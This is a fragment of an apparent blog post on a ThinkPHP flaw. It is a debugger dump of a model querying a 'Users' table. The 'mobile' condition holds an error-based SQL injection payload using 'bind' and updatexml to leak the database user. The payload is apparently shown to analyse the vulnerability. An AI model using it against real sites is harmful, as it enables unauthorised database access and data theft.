 $this = {Think\Model} [21]
db = {Think\Db\Driver\Mysql} [17]
_db = {array} [1]
pk = "id"
autoinc = false
tablePrefix = "edu_"
name = "Users"
dbName = ""
connection = ""
tableName = ""
trueTableName = ""
error = ""
fields = {array} [39]
data = {array} [0]
options = {array} [1]
where = {array} [1]
mobile = {array} [2]
0 = "bind"
AaronLuo's Blog from blog.bk3.info
1 = "0 and (updatexml(1,concat(0x3a,(user())),1))#"